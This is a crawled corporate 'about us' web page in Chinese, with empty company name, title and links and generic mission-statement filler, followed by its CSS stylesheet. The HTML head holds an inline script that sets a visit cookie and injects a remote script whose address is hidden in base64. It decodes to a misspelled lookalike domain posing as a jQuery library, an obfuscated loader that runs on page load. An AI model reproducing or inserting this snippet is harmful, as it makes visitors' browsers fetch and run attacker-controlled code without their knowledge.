

--- FILE ---
content_type: text/html
request_url: http://acmaglev.com/index127.html
body_size: 1899
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="100/100522/100522156.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index681.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index4.html"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://acmaglev.com/css.css
body_size: 1587
content:
/*-----------------全局样式-----------------*/
html,body {margin:0 auto;height:101%;font-family:Microsoft YaHei;font-size:14px;line-height:1.5;background:#FFFFFF;}
form,ul,li,p {margin:0;padding:0;}
div,ul,li,p {word-break:break-all;word-wrap:break-word;}
a,img {border:0;}
ul,li {list-style-type:none;overflow:hidden;}
a {color:#606060;text-decoration:none;}
a:hover {color:#CC0000;}
#regi {margin:0 auto;width:1200px;background:#FFFFFF;overflow:hidden;}
#regib {margin:0 auto;width:1198px;border:1px solid #C0C0C0;background:#FFFFFF;overflow:hidden;}
#left {width:891px;float:left;overflow:hidden;}
#right {width:300px;float:right;overflow:hidden;}
#regi2 {height:2px;overflow:hidden;}
#regi5 {height:5px;overflow:hidden;}
#regi10 {height:10px;overflow:hidden;}
#regi20 {height:20px;overflow:hidden;}
#regi30 {height:30px;overflow:hidden;}
.clear {clear:both;}

/*-----------------顶部区块-----------------*/
#logo {width:100%;height:120px;background:url(www.jpg);}
#logon {float:left;width:1128px;padding-left:36px;padding-top:36px;height:48px;line-height:48px;font-size:32px;letter-spacing:8px;font-weight:bold;color:#FFFFFF;overflow:hidden;}
#navi {width:100%;height:36px;background:url(nav1.gif);}
#navi li {float:left;width:120px;height:36px;text-indent:8px;letter-spacing:3px;line-height:36px;text-align:center;vertical-align:middle;font-size:18px;font-weight:bold;}
#navi li a {color:#FFFFFF;display:block;}
#navi li:hover {background:url(nav2.gif);}
#navi li:hover a {color:#FF0000;text-decoration:none;}
#loca {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border:1px solid #C0C0C0;background:#E8EFF5;color:#666666;overflow:hidden;}
#loca a {color:#336699;}
#loca a:hover {color:#CC0000;}

/*-----------------首页区块-----------------*/
#inde_bg {float:left;width:394px;height:552px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#inde_kg {float:left;width:6px;height:554px;}
#inde_lx {width:394px;height:36px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
.inde_lxlm {float:left;width:323px;height:36px;line-height:36px;padding-left:10px;font-size:16px;letter-spacing:4px;font-weight:bold;}
.inde_lxgd {float:left;width:61px;height:26px;padding-top:10px;text-align:center;}
.inde_lxgd img {width:41px;height:16px;cursor:pointer}
.inde_lxgd:hover img {opacity:0.7;filter(alpha=70);}
#inde_tw {width:384px;padding:5px 3px 5px 7px;height:60px;}
.inde_twl {float:left;width:108px;height:60px;}
.inde_twl img {width:100px;height:58px;border:1px solid #C0C0C0;cursor:pointer}
.inde_twl:hover img {opacity:0.7;filter(alpha=70);}
.inde_twr {float:left;width:276px;height:60px;line-height:30px;font-size:16px;font-weight:bold;overflow:hidden;}
#inde_wz {width:394px;height:26px;}
.inde_wzl {float:left;width:294px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
.inde_wzr {float:left;width:90px;height:26px;line-height:26px;text-align:center;}
#inde_ljlm {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;letter-spacing:4px;font-weight:bold;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#inde_ljwz {padding:5px 10px 5px 10px;font-size:16px;}
#inde_ljwz a {height:26px;line-height:26px;padding-right:10px;}
#inde_gg {width:1200px;overflow:hidden;}

/*-----------------左侧列表-----------------*/
#left_list {width:891px;height:95px;border-bottom:1px solid #E0E0E0;}
#left_list:hover {background:#EEEEEE;}
#left_list:hover img {opacity:0.7;filter(alpha=70);}
#left_listl {float:left;width:110px;height:85px;padding-top:10px;}
#left_listl img {width:100px;height:75px;border:1px solid #C0C0C0;cursor:pointer}
#left_listr {float:right;width:781px;height:78px;padding-top:8px;}
.left_listbt {width:781px;height:35px;color:#000000;font-size:20px;font-weight:bold;overflow:hidden;}
.left_listbt:hover {color:#CC0000}
.left_listms {width:781px;height:42px;color:#606060;overflow:hidden;}
.left_listms:hover {color:#A0A0A0}
#pagelist {width:100%;height:30px;padding:30px 30px 30px 0;}
#pagelist a {float:left;margin:0 15px 0 0;width:50px;height:28px;color:#606060;line-height:28px;text-align:center;text-decoration:none;border:1px solid #CCCCCC;}
#pagelist a:hover {color:#FFFFFF;background:#CC0000;}
.pagenow {color:#FFFFFF;background:#FF0000;}

/*-----------------左侧内页-----------------*/
#left_showbt {width:871px;padding:10px;font-size:24px;font-weight:bold;color:#EE0700;text-align:center;overflow:hidden;}
#left_showrq {width:891px;height:30px;line-height:30px;text-align:center;overflow:hidden;}
#left_showhx {border-bottom:1px dashed #CCCCCC;height:6px;margin-left:20px;margin-right:20px;overflow:hidden;}
#left_shownr {width:891px;padding:20px 0px 20px 0px;line-height:2;font-size:16px;overflow:hidden;}
#left_shownr img {display:block;margin:10px auto;}
#left_shownr p {width:891px;margin-top:20px;text-indent:32px;}
#left_shownr a {color:#0080FF;}

/*-----------------右侧区块-----------------*/
#rightb {width:298px;padding-bottom:5px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#right_lm {width:288px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#right_wz {width:288px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
#right_wz a {color:#0080FF;}
#right_wz a:hover {color:#CC0000;}
#right_tw {width:288px;padding:5px 3px 5px 7px;height:50px;}
.right_twl {float:left;width:88px;height:50px;}
.right_twl img {width:80px;height:48px;border:1px solid #C0C0C0;cursor:pointer}
.right_twl:hover img {opacity:0.7;filter(alpha=70);}
.right_twr {float:left;width:200px;height:50px;line-height:24px;overflow:hidden;}
#right_gg {width:300px;height:300px;overflow:hidden;}

/*-----------------底部区块-----------------*/
#bott {width:1200px;background:#EEEEEE;overflow:hidden;}
#bottl {width:1180px;padding:0px 10px 0px 10px;line-height:24px;color:#CC0000;overflow:hidden;}
#bottl a {color:#CC0000;}
#bottz {width:1200px;height:36px;line-height:36px;text-align:center;color:#CC0000;overflow:hidden;}
#bottz a {color:#CC0000;}
#bottz a:hover {color:#FF0000;text-decoration:underline;}
